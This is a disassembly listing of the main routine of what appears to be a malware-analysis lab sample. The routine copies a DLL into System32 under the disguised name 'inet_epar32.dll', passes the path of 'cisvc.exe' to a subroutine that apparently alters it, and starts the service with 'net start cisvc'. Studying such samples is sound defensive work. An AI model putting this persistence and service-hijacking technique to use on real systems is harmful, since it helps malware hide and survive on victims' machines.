 .text:004012D0
.text:004012D0 ; int __cdecl main(int argc, const char **argv, const char **envp)
.text:004012D0 _main proc near ; CODE XREF: start+AF↓p
.text:004012D0
.text:004012D0 FileName = byte ptr -104h
.text:004012D0 argc = dword ptr 8
.text:004012D0 argv = dword ptr 0Ch
.text:004012D0 envp = dword ptr 10h
.text:004012D0
.text:004012D0 push ebp
.text:004012D1 mov ebp, esp
.text:004012D3 sub esp, 104h
.text:004012D9 push 0 ; bFailIfExists
.text:004012DB push offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
.text:004012E0 push offset ExistingFileName ; "Lab11-03.dll"
.text:004012E5 call ds:CopyFileA
.text:004012EB push offset aCisvc_exe ; "cisvc.exe"
.text:004012F0 push offset aCWindowsSyst_0 ; "C:\\WINDOWS\\System32\\%s"
.text:004012F5 lea eax, [ebp+FileName]
.text:004012FB push eax ; char *
.text:004012FC call _sprintf
.text:00401301 add esp, 0Ch
.text:00401304 lea ecx, [ebp+FileName]
.text:0040130A push ecx ; lpFileName
.text:0040130B call sub_401070
.text:00401310 add esp, 4
.text:00401313 push offset aNetStartCisvc ; "net start cisvc"
.text:00401318 call _system
.text:0040131D add esp, 4
.text:00401320 xor eax, eax
.text:00401322 mov esp, ebp
.text:00401324 pop ebp
.text:00401325 retn
.text:00401325 _main endp
.text:00401325